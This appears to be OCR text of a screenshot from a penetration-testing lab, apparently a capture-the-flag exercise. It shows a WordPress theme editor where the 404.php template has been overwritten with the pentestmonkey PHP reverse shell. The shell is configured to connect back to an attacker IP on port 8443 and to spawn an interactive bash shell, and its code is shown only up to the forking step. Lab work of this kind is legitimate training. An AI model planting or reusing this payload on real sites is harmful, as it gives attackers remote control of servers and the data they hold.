 10.10.33.103/
MUTED
Edit Theme
MUTED
Manage Themes
Online - Reve
10.10.33.103/wp
Google
https://10.10.33.103/wp-admin/theme-editor.php?file=40
16
Kali Linux
Kali Tools
Exploit-DB
Google Hacking DB
OffSec
Online - Reverse Shell ...
PEASS-ng/linPEAS at ...
user's Blog!
0
New
Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
File edited successfully.
Twenty Fourteen: 404 Template (404.php)
Select theme to edit:
Twenty Fourteen
Select
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com
/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.14.55.153';
$port = 8443;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-featured-post.php
content-gallery.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
content-video.php
content.php